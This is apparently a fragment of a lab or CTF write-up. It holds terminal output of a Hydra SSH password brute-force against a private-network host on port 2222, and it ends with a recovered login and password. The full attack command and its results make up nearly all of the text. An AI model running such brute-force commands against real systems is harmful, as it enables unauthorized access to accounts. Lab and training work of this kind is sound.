 └─$ hydra -L user.txt -P ../../../Dict/常用密码.txt 192.168.7.124 -s 2222 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in milita
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-26 14:59:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4028 login tries (l:1/p:4028), ~
[DATA] attacking ssh://192.168.7.124:2222/
[STATUS] 148.00 tries/min, 148 tries in 00:01h, 3884 to do in 00:27h, 16 active
[2222][ssh] host: 192.168.7.124   login: vishal   password: hacker
1 of 1 target successfully completed, 1 valid password found